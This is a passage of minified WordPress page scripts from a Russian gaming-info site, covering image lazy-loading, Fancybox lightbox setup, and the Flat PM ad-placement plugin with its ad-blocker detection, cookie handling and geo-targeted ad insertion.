document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"92592dda50"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper 